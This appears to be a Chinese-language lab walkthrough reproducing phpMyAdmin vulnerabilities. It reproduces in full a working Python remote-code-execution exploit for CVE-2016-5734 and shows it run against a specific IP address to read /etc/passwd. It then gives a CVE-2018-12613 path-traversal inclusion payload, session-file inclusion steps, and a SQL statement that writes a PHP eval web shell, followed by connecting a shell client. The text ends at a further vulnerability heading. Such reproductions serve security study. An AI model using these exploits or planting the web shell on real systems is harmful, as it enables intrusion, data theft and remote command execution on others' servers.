CVE-2016-5734
phpMyAdmin是一套开源的、基于Web的MySQL数据库管理工具。在其查找并替换字符串功能中,将用户输入的信息拼接进preg_replace函数第一个参数中。

开启环境
访问phpmyadmin,并登录,密码和用户名都是root
漏洞POC
#!/usr/bin/env python
"""cve-2016-5734.py: PhpMyAdmin 4.3.0 - 4.6.2 authorized user RCE exploit
Details: Working only at PHP 4.3.0-5.4.6 versions, because of regex break with null byte fixed in PHP 5.4.7.
CVE: CVE-2016-5734
Author: https://twitter.com/iamsecurity
run: ./cve-2016-5734.py -u root --pwd="" http://localhost/pma -c "system('ls -lua');"
"""
import requests
import argparse
import sys
__author__ = "@iamsecurity"
if __name__ == '__main__':
parser = argparse.ArgumentParser()
parser.add_argument("url", type=str, help="URL with path to PMA")
parser.add_argument("-c", "--cmd", type=str, help="PHP command(s) to eval()")
parser.add_argument("-u", "--user", required=True, type=str, help="Valid PMA user")
parser.add_argument("-p", "--pwd", required=True, type=str, help="Password for valid PMA user")
parser.add_argument("-d", "--dbs", type=str, help="Existing database at a server")
parser.add_argument("-T", "--table", type=str, help="Custom table name for exploit.")
arguments = parser.parse_args()
url_to_pma = arguments.url
uname = arguments.user
upass = arguments.pwd
if arguments.dbs:
db = arguments.dbs
else:
db = "test"
token = False
custom_table = False
if arguments.table:
custom_table = True
table = arguments.table
else:
table = "prgpwn"
if arguments.cmd:
payload = arguments.cmd
else:
payload = "system('uname -a');"
size = 32
s = requests.Session()
# you can manually add proxy support it's very simple ;
# s.proxies = {'http': "127.0.0.1:8080", 'https': "127.0.0.1:8080"}
s.verify = False
sql = '''CREATE TABLE `{0}` (
`first` varchar(10) CHARACTER SET utf8 NOT NULL
) ENGINE=InnoDB DEFAULT CHARSET=latin1;
INSERT INTO `{0}` (`first`) VALUES (UNHEX('302F6500'));
'''.format(table)
# get_token
resp = s.post(url_to_pma + "/?lang=en", dict(
pma_username=uname,
pma_password=upass
))
if resp.status_code is 200:
token_place = resp.text.find("token=") + 6
token = resp.text[token_place:token_place + 32]
if token is False:
print("Cannot get valid authorization token.")
sys.exit(1)
if custom_table is False:
data = {
"is_js_confirmed": "0",
"db": db,
"token": token,
"pos": "0",
"sql_query": sql,
"sql_delimiter": ";",
"show_query": "0",
"fk_checks": "0",
"SQL": "Go",
"ajax_request": "true",
"ajax_page_request": "true",
}
resp = s.post(url_to_pma + "/import.php", data, cookies=requests.utils.dict_from_cookiejar(s.cookies))
if resp.status_code == 200:
if "success" in resp.json():
if resp.json()["success"] is False:
first = resp.json()["error"][resp.json()["error"].find("<code>")+6:]
error = first[:first.find("</code>")]
if "already exists" in error:
print(error)
else:
print("ERROR: " + error)
sys.exit(1)
# build exploit
exploit = {
"db": db,
"table": table,
"token": token,
"goto": "sql.php",
"find": "0/e\0",
"replaceWith": payload,
"columnIndex": "0",
"useRegex": "on",
"submit": "Go",
"ajax_request": "true"
}
resp = s.post(
url_to_pma + "/tbl_find_replace.php", exploit, cookies=requests.utils.dict_from_cookiejar(s.cookies)
)
if resp.status_code == 200:
result = resp.json()["message"][resp.json()["message"].find("</a>")+8:]
if len(result):
print("result: " + result)
sys.exit(0)
print(
"Exploit failed!\n"
"Try to manually set exploit parameters like --table, --database and --token.\n"
"Remember that servers with PHP version greater than 5.4.6"
" is not exploitable, because of warning about null byte in regexp"
)
sys.exit(1)

上述代码,需要提前复制保存为.py文件,我是提前把它保存到linux的桌面的,名称为payload.py,其次,我们要运行该py文件,需要提前进入该py文件所在目录

漏洞利用
条件:需要知道数据库账号密码
python 40185.py -u root -p root http://39.107.104.90:4000
# -u 账号 -p 密码

python payload.py -u root -p root -c "system('cat /etc/passwd')" http://39.107.104.90:4000
# -c 命令
CVE-2018-12613本地文件包含
LFI(本地文件包含),是指当服务器开启allow_url_include选项时,就可以通过php的某些特性函数(include(),require()和include_once()require_once())利用url去动态包含文件,此时如果没有对文件来源进行严格审查,就会导致任意文件读取或者任意命令执行。
漏洞复现
开启环境


查看版本为phpmyadmin 4.8.1

存在远程文件包含漏洞,使用POC
index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd




成功读取后,查询phpinfo信息
select "<?php phpinfo();?>"
使用cookie-editor插件得知session为
5f13dc132d37a6cca1340625fecc5197

进行拼接命令,成功查看了phpinfo
/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_5f13dc132d37a6cca1340625fecc5197
利用file_get_contents函数写入木马
file_get_contents函数可以把一个字符串写入文件中
select '<?php file_put_contents("shell.php","<?php @eval(\$_POST[1]);?>");?>';

拿到新的session进行再次拼接命令,并执行
5f13dc132d37a6cca1340625fecc5197
#我不明白这为什么没变

查看shell.php文件可能已经写入木马文件,用hackbar插件成功读取phpinfo();文件

连接蚁剑
WooYun-2016-199433
环境启动
